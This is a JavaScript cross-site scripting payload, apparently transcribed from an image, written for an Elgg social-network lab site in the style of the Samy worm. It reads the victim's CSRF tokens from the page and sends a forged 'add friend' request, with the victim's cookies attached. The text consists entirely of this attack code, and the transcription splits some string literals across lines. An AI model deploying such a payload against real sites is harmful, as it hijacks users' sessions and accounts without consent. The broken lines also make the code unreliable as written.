 var Ajax=null;
var content=null;
var ts=window.elgg.security.token.__elgg_ts;
var token=window.elgg.security.token.__elgg_token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", "http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_
ts="+ts+"&__elgg_token="+token, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("User-Agent","Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.
0) Gecko/20100101 Firefox/23.0");
Ajax.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8");
Ajax.setRequestHeader("Accept-Language","en-US,en;q=0.5");
Ajax.setRequestHeader("Accept-Encoding","gzip, deflate");
Ajax.setRequestHeader("Refer", "http://www.xsslabelgg.com/profile/samy");
Ajax.setRequestHeader("Keep-ALive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
var content="&name=Samy&description=I'm in&guid=42";
Ajax.setRequestHeader("Content-Length",content.length);
Ajax.send(content);